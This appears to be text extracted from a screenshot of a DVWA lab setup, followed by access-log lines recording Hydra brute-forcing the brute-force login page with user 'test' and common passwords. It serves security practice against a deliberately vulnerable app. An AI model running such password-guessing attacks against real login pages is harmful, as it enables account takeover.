 dvwa
vulnerables/web-dvw
8888:80
HTTP/1.0" 200 4615 "-" "Mozilla/5.0 (Hydra)"
172.18.0.1 - - [15/Sep/2025:00:43:25 +0000] "GET /vulnerabilitties/brute/
HTTP/1.0" 200 4615 "-" "Mozilla/5.0 (Hydra)"
172.18.0.1 - - [15/Sep/2025:00:43:25 +0000] "GET /vulnerabilities/brute/
HTTP/1.0" 200 4615 "-" "Mozilla/5.0 (Hydra)"
172.18.0.1 - - [15/Sep/2025:00:43:25 +0000] "GET /vulnerabilities/brute/?
username=test&password=abc123&Login=Login HTTP/1.0" 200 4667 "-"
"Mozilla/5.0 (Hydra)"
172.18.0.1 - - [15/Sep/2025:00:43:25 +0000] "GET /vulnerabilities/brute/?
username=test&password=123456&Login=Login HTTP/1.0" 200 4667 "-"
"Mozilla/5.0 (Hydra)"
172.18.0.1 - - [15/Sep/2025:00:43:25 +0000] "GET /vulnerabilities/brute/?
username=test&password=qwerty&Login=Login HTTP/1.0" 200 4667 "-"
"Mozilla/5.0 (Hydra)"
172.18.0.1 - - [15/Sep/2025:00:43:25 +0000] "GET /vulnerabilities/brute/?
username=test&password=password&Login=Login HTTP/1.0" 200 4667 "-"
"Mozilla/5.0 (Hydra)"
172.18.0.1 - - [15/Sep/2025:00:43:25 +0000] "GET /vulnerabilities/brute/?
username=test&password=login&Login=Login HTTP/1.0" 200 4667 "-"
"Mozilla/5.0 (Hydra)"
172.18.0.1 - - [15/Sep/2025:00:43:25 +0000] "GET /vulnerabilities/brute/?
username=test&password=test123&Login=Login HTTP/1.0" 200 4667 "-"
"Mozilla/5.0 (Hydra)"